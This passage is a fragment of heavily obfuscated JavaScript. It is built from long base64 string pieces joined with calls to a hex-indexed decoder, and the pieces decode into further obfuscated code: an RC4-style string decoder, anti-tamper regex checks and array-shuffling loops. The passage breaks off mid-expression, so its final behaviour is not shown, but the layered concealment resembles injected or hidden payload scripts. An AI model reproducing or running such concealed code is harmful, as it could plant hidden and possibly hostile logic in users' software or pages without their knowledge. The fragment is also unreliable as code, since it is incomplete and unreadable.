ncEo3ZFVycGNURycsJ0'+'VZbGNKbWt4aWEnLCdXNTlFb3V2RycsJ1d'+'RYjlhOG8vVzV1JywnV09IWWk4b2NXNEMn'+'LCdXNmlPa3VwZE5HJywnZW1rUVc0WDlXN'+'1cnLCdXNGVOZFNvMERxJywnVzRoY09Da2'+_0x1526168y(0x26e)+'vVFdRaGRJMXhjUFNvZmhYYUt6YScsJ3ZT'+'a2RjOGtHVzZlJywnVzVCY1FlelJGYScsJ'+'3pyeGRVc3ZlJywnVzRGZE1NcjNXUFMnLC'+_0x1526168y(0x239))+('RycsJ1c0WmRPbWt4VzZsZFRXJywnV09lO'+'VdPVmNNTWknLCdoQ29URUNrUldPOCcsJ2'+'9Ta3pXNUJjTUNrVScsJ29Tb0p5bWtIb1c'+'nLCdlOGthdjhrb3RhJywnV1E4WVdPSmNR'+'TGUnLCdyQ282VzVOZFA4a04nLCd6MWVjV'+_0x1526168y(0x1db)+'dxa1NrK21XJywnVzUwamhNeGRKVycsJ1d'+'QdkJFQ29pVzc0JywnQ1NvM1dQS2NXUk8n'+_0x1526168y(0x21b)+'GEnLCdCMEdiV1JWY1BHJywnRWNWY1IzcG'+'NScScsJ1c3eXZmZWRkSkcnLCdXNUZkT21'+_0x1526168y(0x279)+'alZXN3hkTWNDJywnbzhvZFc0V1lxcScsJ'+'1c2N2RRQ2ttVzZXTicsJ1dQZmxwQ280Vz'+'VTJywneUNrNmlta01XNXUnLCdlZ05jU0N'+_0x1526168y(0x258)+_0x1526168y(0x288)+'1pjcnZXJywnV1J2dmxTb0MnLCdXNFZkSz'+'hrMm14eScsJ3I4a3ZtbWtLVzRpJywnbm1'+'remgzTmNPYScsJ1c3RmRPbWtKVzRhRScs'+'J0ZDb2JXNkt3bFcnLCdXNWo4VzVkY0tOd'+'ScsJ0VtazllU2t3VzVtJywnV09sY0xtb3'+_0x1526168y(0x1ca)+'2Q29MdWR1MCcsJ3NDb2RXNy9kT1hxJywn'+'VzdKZFA4a2xXNlpkSUcnLCdtQ2s3VzRkY'+'1JDa2gnLCdFeE8wV09KY0pXJywndmVWZF'+'ZmdVAnLCdXUVhGVzdCZFZJVycsJ1c3ajd'+_0x1526168y(0x22c)+_0x1526168y(0x1c2)+_0x1526168y(0x1fd)+'VxJywnRUNv')+('L1dSS2RXT3UnLCdXT0xLeDhvelc0NCddO'+'2Z1bmN0aW9uIF8weDMxNjI4MzVlKGEsYi'+'l7YT1hLTB4OWI7dmFyIGM9XzB4MzE2Mjg'+_0x1526168y(0x29b)+'dENiViddPT09dW5kZWZpbmVkKXt2YXIgZ'+'D1mdW5jdGlvbihpKXt2YXIgaj0nYWJjZG'+'VmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQkN'+'ERUZHSElKS0xNTk9QUVJTVFVWV1hZWjAx'+'MjM0NTY3ODkrLz0nO3ZhciBrPScnO2Zvc'+'ih2YXIgbD0weDAsbSxuLG89MHgwO249aV'+_0x1526168y(0x243)+'weDQ/bSoweDQwK246bixsKyslMHg0KT9r'+'Kz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddK'+_0x1526168y(0x1b7)+_0x1526168y(0x1fe)+'1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKGws'+'bSl7dmFyIG49W10sbz0weDAscCxxPScnL'+'HI9Jyc7bD1kKGwpO2Zvcih2YXIgdT0weD'+'Asdj1sWydsZW5ndGgnXTt1PHY7dSsrKXt'+_0x1526168y(0x1bc)+_0x1526168y(0x248)+'Vsnc2xpY2UnXSgtMHgyKTt9bD1kZWNvZG'+'VVUklDb21wb25lbnQocik7dmFyIHQ7Zm9'+_0x1526168y(0x200)+_0x1526168y(0x286)+'yl7bz0obytuW3RdK21bJ2NoYXJDb2RlQX'+'QnXSh0JW1bJ2xlbmd0aCddKSklMHgxMDA'+'scD1uW3RdLG5bdF09bltvXSxuW29dPXA7'+'fXQ9MHgwLG89MHgwO2Zvcih2YXIgdz0we'+'DA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KH'+_0x1526168y(0x1cc))+('eDEwMCxvPShvK25bdF0pJTB4MTAwLHA9b'+'lt0XSxuW3RdPW5bb10sbltvXT1wLHErPV'+'N0cmluZ1snZnJvbUNoYXJDb2RlJ10obFs'+'nY2hhckNvZGVBdCddKHcpXm5bKG5bdF0r'+'bltvXSklMHgxMDBdKTt9cmV0dXJuIHE7f'+'TtfMHgzMTYyODM1ZVsndFdNSHpGJ109aC'+'xfMHgzMTYyODM1ZVsnUEVGSFFnJ109e30'+'sXzB4MzE2MjgzNWVbJ0ZldENiViddPSEh'+'W107fXZhciBlPV8weDMxNjI4MzVkWzB4M'+'F0sZj1hK2UsZz1fMHgzMTYyODM1ZVsnUE'+'VGSFFnJ11bZl07aWYoZz09PXVuZGVmaW5'+'lZCl7aWYoXzB4MzE2MjgzNWVbJ1ZEYVJy'+'SyddPT09dW5kZWZpbmVkKXt2YXIgaT1md'+_0x1526168y(0x27e)+'1qLHRoaXNbJ1pPb0NhWCddPVsweDEsMHg'+'wLDB4MF0sdGhpc1snV1hndWlNJ109ZnVu'+'Y3Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO'+_0x1526168y(0x28f)+'x4MjAqXHg1YyhceDVjKVx4MjAqe1x4NWN'+'3K1x4MjAqJyx0aGlzWydpTVBpWFInXT0n'+_0x1526168y(0x237)+'z9ceDIwKn0nO307aVsncHJvdG90eXBlJ1'+'1bJ2VFTU5qaiddPWZ1bmN0aW9uKCl7dmF'+'yIGo9bmV3IFJlZ0V4cCh0aGlzWyd0bmNF'+'eGwnXSt0aGlzWydpTVBpWFInXSksaz1qW'+'yd0ZXN0J10odGhpc1snV1hndWlNJ11bJ3'+'RvU3RyaW5nJ10oKSk/LS10aGlzWydaT29'+'DYVgnXVsweDFdOi0tdGhpc1snWk9vQ2FY'+'J11bMHgwXTtyZXR1cm4gdGhpc1sndnJrb'+'W9WJ10oayk7fSxpWydwcm90b3R5cGUnXV'+'sndnJrbW9W')+('J109ZnVuY3Rpb24oail7aWYoIUJvb2xlY'+'W4ofmopKXJldHVybiBqO3JldHVybiB0aG'+'lzWydlTW9vUGgnXSh0aGlzWyd5cGRUTlM'+'nXSk7fSxpWydwcm90b3R5cGUnXVsnZU1v'+_0x1526168y(0x1c1)+'iBrPTB4MCxsPXRoaXNbJ1pPb0NhWCddWy'+_0x1526168y(0x29d)+'aT29DYVgnXVsncHVzaCddKE1hdGhbJ3Jv'+'dW5kJ10oTWF0aFsncmFuZG9tJ10oKSkpL'+_0x1526168y(0x1ed)+'ddO31yZXR1cm4gaih0aGlzWydaT29DYVg'+'nXVsweDBdKTt9LG5ldyBpKF8weDMxNjI4'+'MzVlKVsnZUVNTmpqJ10oKSxfMHgzMTYyO'+'DM1ZVsnVkRhUnJLJ109ISFbXTt9Yz1fMH'+'gzMTYyODM1ZVsndFdNSHpGJ10oYyxiKSx'+'fMHgzMTYyODM1ZVsnUEVGSFFnJ11bZl09'+'Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fShmd'+'W5jdGlvbihhLGIpe3ZhciBKPV8weDMxNj'+'I4MzVlO3doaWxlKCEhW10pe3RyeXt2YXI'+'gYz0tcGFyc2VJbnQoSigweDJmOCwnSVk0'+'RScpKStwYXJzZUludChKKDB4MTkxLCdSN'+'ExAJykpKi1wYXJzZUludChKKDB4MjYwLC'+'drZ05lJykpKy1wYXJzZUludChKKDB4MTU'+'4LCc4TnhKJykpK3BhcnNlSW50KEooMHgx'+_0x1526168y(0x221)+'HgxMTEsJzFwRyYnKSkqcGFyc2VJbnQoSi'+'gweGEzLCdeUEhsJykpKy1wYXJzZUludCh'+'KKDB4YzksJ3FIVVYnKSkqcGFyc2VJbnQo'+'SigweDIzMCwnVzBqMScpKStwYXJzZUlud'+_0x1526168y(0x24f)+'1iKWJyZWFr')+('O2Vsc2UgYVsncHVzaCddKGFbJ3NoaWZ0J'+'10oKSk7fWNhdGNoKGQpe2FbJ3B1c2gnXS'+_0x1526168y(0x213)+'yODM1ZCwweGE4ZDBhKSwhZnVuY3Rpb24o'+_0x1526168y(0x28c)+'2RbSygweDEzNywnYyFXbScpXT1LKDB4MW'+'FhLCclY1o0JykrSygweDE3ZCwndEpnXSc'+'pLGRbSygweDI2YSwnekpUNCcpXT1mdW5j'+_0x1526168y(0x285)+_0x1526168y(0x1b6)+'MsdCl7cmV0dXJuIHM8dDt9LGRbSygweDJ'+'lMCwnJElwSCcpXT1mdW5jdGlvbihzLHQp'+'e3JldHVybiBzIT09dDt9LGRbSygweDE3M'+_0x1526168y(0x256)+'l7cmV0dXJuIHModCx2KTt9LGRbSygweDE'+'1YywnVW8xMCcpXT1LKDB4MzAxLCcxcEcm'+_0x1526168y(0x20a)+'zIsJ3pKVDQnKStLKDB4MWI4LCdMISg1Jy'+'krSygweDE1NiwnXlBIbCcpLGRbSygweGY'+'5LCd6OUlhJyldPUsoMHgyNDEsJ1cwajEn'+'KStLKDB4MjVlLCdqNltBJyksZFtLKDB4M'+'jY4LCcmSUtaJyldPWZ1bmN0aW9uKHMsdC'+'l7cmV0dXJuIHM9PT10O30sZFtLKDB4MTg'+'zLCd2T3VaJyldPUsoMHgzMDcsJ0o4VkIn'+'KSsndCcsZFtLKDB4Y2YsJzcjeEAnKV09S'+'ygweDIwYiwnVW8xMCcpK0soMHgxMjIsJ2'+'MhV20nKSxkW0soMHgxYjEsJ1hwMWQnKV0'+'9ZnVuY3Rpb24ocyx0KXtyZXR1cm4gcz09'+_0x1526168y(0x246)+_0x1526168y(0x1b2)+'t9LGRbSygw')+('eDJjYSwnVW8xMCcpXT1mdW5jdGlvbihzL'+'HQpe3JldHVybiBzPD10O30sZFtLKDB4Mj'+'c3LCdxSFVWJyldPWZ1bmN0aW9uKHMsdCl'+'7cmV0dXJuIHMrdDt9LGRbSygweDE5ZSwn'+'Mlo4WScpXT1mdW5jdGlvbihzLHQpe3Jld'+_0x1526168y(0x1e7)+'cnKV09SygweDJkYywnJWNaNCcpK0soMHg'+'yNWQsJyVjWjQnKStLKDB4MmMxLCdBdiNw'+_0x1526168y(0x23a)+_0x1526168y(0x26c)+'soMHgyM2QsJ2tnTmUnKStLKDB4MzFmLCd'+'OR0opJykrSygweGVlLCdrZ05lJykrSygw'+_0x1526168y(0x27b)+_0x1526168y(0x293)+'gweGUwLCdlVlRFJykrSygweDI3YywnJSh'+'sSScpK0soMHgyYjksJ1cwajEnKStLKDB4'+_0x1526168y(0x19b)+'icpK0soMHgyNjcsJ1hwMWQnKStLKDB4Mj'+'AyLCdjIVdtJykrSygweDIyOCwnJShsSSc'+'pK0soMHgxZGQsJ3FxSXInKStLKDB4ZDEs'+_0x1526168y(0x24d)+'DB4MmFmLCd6OUlhJykrSygweDE0NywnZE'+'wlSycpK0soMHgyYzAsJ0o4VkInKStLKDB'+_0x1526168y(0x21d)+'Z05lJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+_0x1526168y(0x268)+_0x1526168y(0x29c)+'4MiwnJWNaNCcpK0soMHgyMTUsJ1ZLcygn'+'KStLKDB4ZjUsJ1ZLcygnKStLKDB4MjUwL'+_0x1526168y(0x2a4)+'soMHgyMTks')+(_0x1526168y(0x24b)+'ygweDMwMiwnXlBIbCcpK0soMHhlMSwnek'+'pUNCcpK0soMHgxMGIsJ2dQZiQnKStLKDB'+'4MThhLCdlVlRFJykrSygweDJlOCwnbHU1'+_0x1526168y(0x1cd)+_0x1526168y(0x1fc)+'krSygweDMyNywnVktzKCcpK0soMHgyYjA'+'sJ2dQZiQnKStLKDB4MmJjLCc3I3hAJykr'+_0x1526168y(0x20d)+_0x1526168y(0x1e4)+_0x1526168y(0x20b)+_0x1526168y(0x1f2)+'MmRiLCdrZ05lJykrSygweDJhOSwnNkV1Q'+'CcpK0soMHgyNWIsJzFwRyYnKStLKDB4MT'+'A3LCdXMGoxJykrSygweGVjLCdnUGYkJyk'+_0x1526168y(0x202)+'JyRjciYnKStLKDB4MmRhLCdrZ05lJykrS'+'ygweDI2NSwnekpUNCcpK0soMHgyYTUsJ3'+_0x1526168y(0x29a)+'weDJkOCwnajZbQScpK0soMHgzMDgsJyo1'+_0x1526168y(0x21c)+'WZjLCdaXndTJykrSygweDE4ZiwnJElwSC'+'cpK0soMHgyOGIsJ3ZPdVonKStLKDB4MmZ'+'iLCcqNWM2JykrSygweDE3ZSwnXlBIbCcp'+'K0soMHhkMCwnMXBHJicpK0soMHhkNiwnc'+'UR4MScpK0soMHhjOCwnYyFXbScpK0soMH'+'gyMjEsJyo1YzYnKStLKDB4MzJlLCc2RXV'+'AJykrSygweDE0ZSwnSjhWQicpK0soMHgy'+'YTMsJzZFdUAnKStLKDB4MjA5LCc2RXVAJ'+_0x1526168y(0x208)+'gsJyVjWjQn')+(_0x1526168y(0x235)+'ywnJWNaNCcpK0soMHgxNmMsJzFwRyYnKS'+_0x1526168y(0x225)+'nME82UicpK0soMHhiOCwna2dOZScpK0so'+'MHgxODAsJ2o2W0EnKStLKDB4ZjEsJzZjd'+'jInKStLKDB4MTE0LCd0SmddJykrSygweD'+'EyYiwnXlBIbCcpK0soMHgzMjgsJ0o4VkI'+'nKStLKDB4MTQ4LCc4TnhKJykrSygweDFl'+_0x1526168y(0x1b3)+'StLKDB4MjgwLCdlVlRFJykrSygweDE5NS'+'wnVHk4SicpK0soMHgxNWQsJyUobEknKSt'+'LKDB4MjcxLCd4QXlqJykrSygweDFlOCwn'+'JElwSCcpK0soMHgxZTcsJ0whKDUnKStLK'+'DB4MmIyLCdqNltBJykrSygweDJjNSwna2'+'dOZScpK0soMHgyMDAsJzZjdjInKStLKDB'+'4MWI5LCdXMGoxJykrSygweDI0OSwnJShs'+_0x1526168y(0x20e)+_0x1526168y(0x19a)+'cpK0soMHgxNTksJzhOeEonKStLKDB4MmM'+'2LCdqSVh3JykrSygweGE4LCdscGl3Jykr'+'SygweDFiMywnTCEoNScpK0soMHhmYSwnV'+'FZwUScpK0soMHgyOTMsJzcjeEAnKStLKD'+'B4MTcwLCc2Y3YyJykrSygweDE0Ziwnakl'+'YdycpK0soMHgxOGQsJzcjeEAnKStLKDB4'+'MjkxLCclKGxJJykrSygweGMxLCdyaXM4J'+'ykrSygweGI3LCdsdTVjJykrSygweDFhYy'+'wnXlBIbCcpK0soMHgyOWIsJzFwRyYnKSt'+'LKDB4MmU3LCdseWwqJykrSygweGZkLCcm'+_0x1526168y(0x236)+'HhhYywnYyFXbScpK0soMHgxNzgsJ1ZLcy'+'gnKStLKDB4')+('ZGUsJ2MhV20nKStLKDB4MmRkLCdSXjdGJ'+'ykrSygweDI4NCwncUR4MScpK0soMHgyYT'+'gsJ1RWcFEnKStLKDB4MWI1LCdnUGYkJyk'+'rSygweDE5ZiwnTmtNQScpK0soMHhjNCwn'+_0x1526168y(0x1cf)+'DB4MmQ1LCclKGxJJykrSygweDEzYywnZE'+'wlSycpK0soMHgyM2IsJ2tnTmUnKStLKDB'+'4YTAsJ1cwajEnKStLKDB4OWMsJ2tnTmUn'+_0x1526168y(0x29f)+_0x1526168y(0x26f)+'tLKDB4MzFlLCdrZ05lJykrSygweDEyZCw'+'nNmN2MicpK0soMHgyNjMsJyVjWjQnKStL'+'KDB4MjhjLCdyaXM4JykrSygweDMyZiwnN'+_0x1526168y(0x1c6)+'B4MTI5LCc4TnhKJykrSygweDE3ZiwnOE5'+_0x1526168y(0x1b4)+'Mjg2LCd6OUlhJykrSygweDExZCwnZVZUR'+'ScpK0soMHgyODksJ05rTUEnKStLKDB4Mj'+'A3LCdUeThKJykrSygweDFjMywndEpnXSc'+'pK0soMHg5ZCwnZ1BmJCcpK0soMHgyZTYs'+'J1VvMTAnKStLKDB4MWUzLCcxcEcmJykrS'+'ygweDFmZiwnMXBHJicpK0soMHhkOCwnUj'+'RMQCcpK0soMHgyNTYsJ2tnTmUnKStLKDB'+'4MjkwLCd0SmddJykrSygweDE2OSwnNmN2'+'MicpK0soMHgyY2QsJzhOeEonKStLKDB4M'+'mVkLCdqNltBJykrSygweDMzMCwnTCEoNS'+'cpK0soMHgxYTAsJ2o2W0EnKStLKDB4MWU'+'5LCdWS3MoJykrSygweDEzZSwnNyN4QCcp'+_0x1526168y(0x260)+'CdnUGYkJykrSygweDFjNiwnbHU1YycpK0'+_0x1526168y(0x262))+(_0x1526168y(0x25f)+'ygweDEwMywnVzZOZCcpK0soMHgxOTQsJ2'+'MhV20nKStLKDB4MTUxLCdUVnBRJykrSyg'+_0x1526168y(0x284)+'NCcpK0soMHgzMGUsJ2x1NWMnKStLKDB4M'+_0x1526168y(0x1a5)+'krSygweDExYSwneEF5aicpK0soMHgyODE'+'sJ2dQZiQnKStLKDB4MTVmLCckY3ImJykr'+_0x1526168y(0x1c0)+'2x1NWMnKStLKDB4MTRhLCdlVlRFJykrSy'+'gweGI5LCcyWjhZJykrSygweDJkNywnUjR'+'MQCcpK0soMHgyYWEsJzJaOFknKStLKDB4'+'MzE0LCdjIVdtJykrSygweDIwZSwncUhVV'+_0x1526168y(0x1a4)+'M4LCdBdiNwJykrSygweDFmYSwna2dOZSc'+_0x1526168y(0x2a0)+'J1owMGEnKStLKDB4MjFjLCdrZ05lJykrS'+'ygweDI4ZiwnZ1BmJCcpK0soMHhjZCwnOE'+_0x1526168y(0x272)+'4MTU1LCdMISg1JykrSygweDEzOSwneEF5'+'aicpK0soMHgxZGYsJ3pKVDQnKStLKDB4M'+_0x1526168y(0x273)+_0x1526168y(0x21e)+'hLCdYcDFkJykrSygweDE0NiwnTmtNQScp'+'K0soMHgyOTQsJ1R5OEonKStLKDB4MmM5L'+_0x1526168y(0x19c)+_0x1526168y(0x278)+_0x1526168y(0x1c8)+_0x1526168y(0x271)+'zZSJykrSygweDJhMSwndEpnXScpK0soMH'+'gyNTgsJ2xw')+('aXcnKStLKDB4YzcsJ2x1NWMnKStLKDB4M'+'mI1LCdlVlRFJykrSygweDFjNywnbHU1Yy'+'cpK0soMHgxM2QsJ2RMJUsnKSsoSygweDE'+_0x1526168y(0x1ff)+_0x1526168y(0x22d)+'CdnUGYkJykrSygweDFhMiwnUl43RicpK0'+_0x1526168y(0x1fb)+'yWjhZJykrSygweDExNiwnajZbQScpK0so'+'MHgyZGYsJ1cwajEnKStLKDB4YTIsJ2tnT'+_0x1526168y(0x252)+'FkOCwnNyN4QCcpK0soMHgyMzMsJ3FIVVY'+'nKStLKDB4MzA2LCcmSUtaJykrSygweDE3'+'YSwnejlJYScpK0soMHgyY2UsJyZJS1onK'+_0x1526168y(0x1da)+'wnVktzKCcpK0soMHhkNCwnNyN4QCcpK0s'+_0x1526168y(0x20f)+'NltBJykrSygweDI1YywnTkdKKScpKydwX'+'ScpLGRbSygweDE3OSwnVW8xMCcpXT1mdW'+'5jdGlvbihzLHQpe3JldHVybiBzK3Q7fSx'+'kW0soMHgyMTEsJyZJS1onKV09ZnVuY3Rp'+'b24ocyx0KXtyZXR1cm4gcyt0O30sZFtLK'+'DB4MWNmLCdxSFVWJyldPWZ1bmN0aW9uKH'+'MsdCl7cmV0dXJuIHMrdDt9LGRbSygweDJ'+'iOCwnVW8xMCcpXT1LKDB4MWVhLCdjIVdt'+'JykrJ3MvJyxkW0soMHgxNzQsJ1cwajEnK'+_0x1526168y(0x264)+'IsJ0lZNEUnKStLKDB4ZDUsJ1JeN0YnKSt'+'LKDB4MjE4LCdUVnBRJykrSygweDEzZiwn'+'bHBpdycpK0soMHgyZmEsJ1R5OEonKStLK'+'DB4ZjYsJ1c2TmQnKStLKDB4MjNmLCdKOF'+'ZCJykrSygw')+('eDMwNCwnWHAxZCcpK0soMHhlZCwnVW8xM'+'CcpK0soMHgxZDUsJ2pJWHcnKStLKDB4Mz'+'BiLCcwTzZSJykrSygweDExZSwnJklLWic'+'pK0soMHgxMTcsJ1JeN0YnKStLKDB4MzAw'+_0x1526168y(0x282)+_0x1526168y(0x238)+'JaOFknKStLKDB4MWNjLCcxcEcmJykrSyg'+'weDFjYiwnNmN2MicpK0soMHgyZDIsJyZJ'+'S1onKStLKDB4MjY5LCclY1o0JykrSygwe'+'DE2MiwnWl53UycpK0soMHgzMGEsJ2MhV2'+'0nKStLKDB4MjY2LCcmSUtaJykrSygweDM'+_0x1526168y(0x23b)+_0x1526168y(0x1f8)+_0x1526168y(0x23e)+'tLKDB4MTZiLCdjIVdtJykrSygweDI0Yyw'+'nbHlsKicpK0soMHgyNjIsJzFwRyYnKStL'+'KDB4MmJkLCdeUEhsJykrSygweGU0LCc3I'+'3hAJykrSygweDJmYywnJklLWicpK0soMH'+'gyOTcsJzJaOFknKStLKDB4MzEzLCdVbzE'+'wJykrSygweDI3NCwnZ1BmJCcpK0soMHgx'+'MjYsJ2VWVEUnKStLKDB4MTRiLCdaMDBhJ'+'ykrSygweDIwYSwnOE54SicpK0soMHgyZG'+'UsJyRJcEgnKStLKDB4MmJmLCdOa01BJyk'+'rSygweDExOCwnbHBpdycpK0soMHgxY2Qs'+_0x1526168y(0x198)+'ygweDJlMSwnbHlsKicpK0soMHgxZmQsJy'+_0x1526168y(0x1d2)+'weGFmLCdeUEhsJykrSygweDExMiwnVFZw'+'UScpK0soMHgxZjQsJyUobEknKStLKDB4M'+'TA0LCdaXndTJykrSygweDMzMSwnJShsSS'+_0x1526168y(0x265))+(_0x1526168y(0x20c)+'StLKDB4MTNiLCcmSUtaJykrSygweDFhMy'+'wnSVk0RScpK0soMHgxZDYsJ3pKVDQnKSt'+_0x1526168y(0x212)+_0x1526168y(0x1eb)+'DB4MTkwLCdrZ05lJykrSygweDJjNCwnWj'+'AwYScpK0soMHgxYTcsJ3RKZ10nKStLKDB'+'4MjIwLCd4QXlqJykrSygweDFlNiwnWHAx'+'ZCcpK0soMHgxOGIsJ2xwaXcnKStLKDB4M'+'mIzLCdUVnBRJykrSygweGI1LCdscGl3Jy'+'krSygweGU4LCdxcUlyJykrSygweDllLCd'+'WS3MoJykrSygweGJmLCdxRHgxJykrSygw'+'eGZlLCdBdiNwJykrSygweDE4NiwnWjAwY'+'ScpK0soMHgyNTUsJ1RWcFEnKStLKDB4Mj'+'Q2LCcmSUtaJykrSygweGQyLCclY1o0Jyk'+'rSygweDMyMSwnWl53UycpK0soMHgyOTgs'+_0x1526168y(0x247)+'ygweDIxZSwncUhVVicpK0soMHgzMTgsJ1'+'I0TEAnKStLKDB4YmUsJ2VWVEUnKStLKDB'+'4MjQ3LCdXNk5kJykrSygweDJiYiwnJWNa'+'NCcpK0soMHgxYzAsJ3FEeDEnKStLKDB4M'+'jlkLCdaMDBhJykrSygweDI0NCwnQXYjcC'+'cpK0soMHgxNjAsJyRJcEgnKStLKDB4MmY'+'3LCdUVnBRJykrSygweDFlNCwnJShsSScp'+'K0soMHgzMmMsJ3pKVDQnKStLKDB4MmZlL'+_0x1526168y(0x292)+_0x1526168y(0x275)+'kTCVLJykrSygweDJhYywnVzZOZCcpK0so'+'MHhmYywncmlzOCcpK0soMHgxMDUsJ3hBe'+'WonKStLKDB4MmQ2LCckSXBIJykrSygweD'+'FmMSwnOE54')+('SicpK0soMHhkYywnbHBpdycpK0soMHgzM'+_0x1526168y(0x1ad)+'krSygweDFmOSwnJklLWicpK0soMHgxYjI'+'sJzhOeEonKStLKDB4ZTcsJ15QSGwnKStL'+_0x1526168y(0x220)+'05lJykrSygweGU2LCdYcDFkJykrSygweD'+_0x1526168y(0x2a5)+'nKStLKDB4MjRmLCdBdiNwJykrSygweDFl'+'MiwndEpnXScpK0soMHgyMmQsJyRjciYnK'+'StLKDB4MjBkLCdnUGYkJykrSygweGY4LC'+'ckSXBIJykrSygweDE5OCwncmlzOCcpK0s'+_0x1526168y(0x2aa)+'VicpK0soMHgyY2YsJyRjciYnKStLKDB4M'+'jQzLCdYcDFkJykrSygweDE2NywnNyN4QC'+'cpK0soMHgyZWUsJ2dQZiQnKStLKDB4Mjh'+'lLCdxcUlyJykrSygweDIxZiwndk91Wicp'+_0x1526168y(0x290)+'CclY1o0JykrSygweGM2LCdWS3MoJykrSy'+'gweDE5YywncmlzOCcpK0soMHhlYSwnJGN'+'yJicpK0soMHgyNzAsJyRJcEgnKStLKDB4'+_0x1526168y(0x1bd)+'ScpK0soMHgxYmMsJ3hBeWonKStLKDB4Mj'+'AxLCdkTCVLJykrSygweDEyMCwnVktzKCc'+'pK0soMHhmMywnNyN4QCcpK0soMHgyMDgs'+'JzhOeEonKStLKDB4MzFkLCdkTCVLJykrS'+'ygweDI3ZSwnJWNaNCcpK0soMHgxZjUsJ1'+'I0TEAnKStLKDB4MjM2LCcqNWM2JykrSyg'+'weDEwMSwnbHU1YycpK0soMHgxNzYsJ1RW'+'cFEnKStLKDB4Mjk5LCclKGxJJykrSygwe'+_0x1526168y(0x269)+'gnKStLKDB4')+('MWRiLCdKOFZCJykrSygweDFhNCwnVFZwU'+'ScpK0soMHgyNDIsJ0whKDUnKStLKDB4Mj'+'llLCd6SlQ0JykrSygweDJmMiwnNyN4QCc'+_0x1526168y(0x22e)+'JzhOeEonKStLKDB4MTUzLCc2Y3YyJykrS'+'ygweDFiZSwnajZbQScpK0soMHgyZjYsJ0'+'lZNEUnKStLKDB4MTQ5LCcxcEcmJykrSyg'+_0x1526168y(0x287)+'I3AnKStLKDB4MjdhLCdsdTVjJykrSygwe'+'DJmMCwnJWNaNCcpK0soMHhjZSwnTkdKKS'+'cpK0soMHgyZTIsJ2RMJUsnKStLKDB4YTQ'+'sJyRJcEgnKStLKDB4MmU0LCd4QXlqJykr'+'SygweDI4ZCwndk91WicpK0soMHgxNDAsJ'+'1JeN0YnKStLKDB4MTRjLCdXNk5kJykrSy'+'gweDJjYywnZ1BmJCcpK0soMHhjMywnJkl'+_0x1526168y(0x199)+'MTM1LCdXMGoxJykrSygweGFkLCcwTzZSJ'+'ykrSygweDI3MywnJShsSScpK0soMHhkZi'+'wnZVZURScpK0soMHgyNmYsJ3o5SWEnKSt'+'LKDB4MTQxLCd6OUlhJykrSygweDI5Niwn'+'VzBqMScpK0soMHgxMTMsJzZjdjInKStLK'+'DB4MjYxLCc2Y3YyJykrSygweDI4YSwnTm'+'tNQScpK0soMHgyZmYsJ1c2TmQnKStLKDB'+'4MTg5LCdBdiNwJykrSygweDIzZSwncUR4'+'MScpK0soMHhjNSwnVktzKCcpK0soMHgyN'+'zksJ0o4VkInKStLKDB4ZjAsJ2o2W0EnKS'+_0x1526168y(0x259)+'nZEwlSycpK0soMHgxOWEsJ0o4VkInKStL'+'KDB4MTliLCdrZ05lJykrSygweDJkMCwnM'+'lo4WScpK0soMHgzMTAsJ2x5bConKStLKD'+'B4Mjc4LCdx')+(_0x1526168y(0x245)+'HgzMmIsJ3JpczgnKSsoSygweDFmYiwnWl'+'53UycpK0soMHgxZDAsJyVjWjQnKStLKDB'+'4MTQ1LCdXNk5kJykrSygweGIxLCdaMDBh'+'JykrSygweDIzNywnUl43RicpK0soMHgyZ'+'DQsJ1cwajEnKStLKDB4MTBlLCdxcUlyJy'+'krSygweDEyMSwnTmtNQScpK0soMHgxZWI'+_0x1526168y(0x1ee)+'SygweDE5MywnMXBHJicpK0soMHhkYSwne'+'jlJYScpK0soMHgxMDYsJyVjWjQnKStLKD'+'B4MTdiLCdseWwqJykrSygweGE1LCdsdTV'+_0x1526168y(0x267)+'OTYsJyVjWjQnKStLKDB4MjQ1LCdqNltBJ'+'ykrSygweDE1NywnME82UicpK0soMHgyYW'+'IsJyUobEknKStLKDB4MjJjLCdMISg1Jyk'+'rSygweDEzMCwnekpUNCcpK0soMHgyMDUs'+'J3FxSXInKSksZFtLKDB4MTcyLCdeUEhsJ'+'yldPUsoMHhhNiwncUR4MScpK0soMHgxOD'+'gsJ0lZNEUnKSsnbmcnLGRbSygweDE5OSw'+'nJElwSCcpXT1mdW5jdGlvbihzLHQsdix3'+'LHgseSx6LEEsQixDLEQpe3JldHVybiBzK'+'HQsdix3LHgseSx6LEEsQixDLEQpO30sZF'+'tLKDB4MjUxLCdOa01BJyldPWZ1bmN0aW9'+'uKHMsdCl7cmV0dXJuIHN8fHQ7fSxkW0so'+_0x1526168y(0x1dc)+'yx0LHYsdyx4LHkseil7cmV0dXJuIHModC'+'x2LHcseCx5LHopO30sZFtLKDB4MzMyLCc'+'4TnhKJyldPWZ1bmN0aW9uKHMsdCx2LHcs'+'eCl7cmV0dXJuIHModCx2LHcseCk7fSxkW'+'0soMHgxYzQsJ1VvMTAnKV09ZnVuY3Rpb2'+'4ocyx0KXty')+(_0x1526168y(0x1f7)+_0x1526168y(0x1f3)+'gweDE2YSwnVHk4SicpK0soMHgxZDEsJ3J'+_0x1526168y(0x257)+'KV09SygweDJlYiwnMXBHJicpK0soMHhlY'+'iwnOE54SicpK0soMHgxNDIsJ1c2TmQnKS'+'tLKDB4ZmYsJzZjdjInKSxkW0soMHgyNWE'+'sJ15QSGwnKV09ZnVuY3Rpb24ocyx0KXty'+'ZXR1cm4gcyh0KTt9LGRbSygweDI2ZCwna'+'2dOZScpXT1LKDB4MzEyLCdaMDBhJykrSy'+'gweGVmLCdVbzEwJykrSygweDEwMCwnJEl'+'wSCcpK0soMHhjYywnZVZURScpKyddJyxk'+'W0soMHhmNywnXlBIbCcpXT1LKDB4MTNhL'+'CdyaXM4JykrSygweDEyNCwncUR4MScpK0'+_0x1526168y(0x1dd)+'XNk5kJykrSygweDJlZiwnWHAxZCcpO3Zh'+'ciBmPWQsaD1mdW5jdGlvbigpe3ZhciBzP'+'SEhW107cmV0dXJuIGZ1bmN0aW9uKHQsdi'+_0x1526168y(0x1ba)+_0x1526168y(0x195)+_0x1526168y(0x222)+'3VtZW50cyk7cmV0dXJuIHY9bnVsbCx4O3'+'19OmZ1bmN0aW9uKCl7fTtyZXR1cm4gcz0'+'h